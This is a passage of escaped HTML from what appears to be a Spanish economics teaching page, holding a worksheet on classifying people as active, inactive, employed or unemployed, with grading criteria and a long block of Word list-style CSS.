black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada persona, indícalo en una tabla y clasifícala en:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l3 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPoblación\u0026nbsp;\u003Cb\u003Eactiva \/ inactiva\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l3 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EY, en caso de ser activa:\u0026nbsp;\u003Cb\u003Eocupada \/ desempleada\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify; text-indent: 0px;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-decoration: none; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica la situación especial de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EIván\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb)\u0026nbsp;\u003Cb\u003EJustificación razonada.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElige\u0026nbsp;\u003Cb\u003Etres casos\u003C\/b\u003E\u0026nbsp;que puedan generar más duda (por ejemplo, Nerea que cuida a su abuela, Sergio que estudia y trabaja, Ana que “descansa”). Explica por qué se consideran activos o inactivos y si son ocupados o desempleados, utilizando las definiciones oficiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec)\u0026nbsp;\u003Cb\u003EDiscusión crítica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Te parece justo que alguien como Nerea, que cuida a tiempo completo a su abuela, se considere inactiva y “fuera del mercado de trabajo”? Redacta un breve texto (8-10 líneas) valorando si las estadísticas recogen bien todo el trabajo que se hace en la sociedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ed)\u0026nbsp;\u003Cb\u003ECambios en la población activa.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que, dentro de 6 meses:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAna se cansa de estar en casa y empieza a buscar activamente trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENerea decide apuntarse también al SEPE y buscar empleo.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica\u0026nbsp;\u003Cb\u003Ecómo cambiarían\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl número de personas activas en vuestro grupo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl número de desempleados\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl número de inactivos\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:790978955;\n\tmso-list-template-ids:-1295494464;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:876432155;\n\tmso-list-template-ids:91286164;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1200556504;\n\tmso-list-template-ids:-1154589222;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2024044088;\n\tmso-list-template-ids:326558802;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica correctamente a cada persona según los conceptos de población en edad de trabajar, activa, inactiva, ocupada y desempleada.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustifica con argumentos claros y coherentes al menos tres casos “dudosos”, apoyándose en las definiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica de forma correcta cómo afectan los cambios de Ana y Nerea a las magnitudes de activos, parados e inactivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERedacta una reflexión crítica personal, bien argumentada, sobre si las estadísticas captan todo el trabajo que se realiza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EPresenta la tabla y el texto con orden, buena expresión escrita y vocabulario económico básico adecuado.\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New 